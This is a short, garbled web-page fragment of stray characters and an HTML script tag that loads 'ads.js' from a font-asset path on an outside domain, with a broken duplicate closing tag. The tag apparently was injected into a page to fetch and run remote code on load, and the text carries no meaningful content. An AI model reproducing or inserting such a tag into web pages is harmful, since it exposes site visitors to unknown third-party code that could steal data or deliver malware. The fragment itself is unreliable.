 , Ʈ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>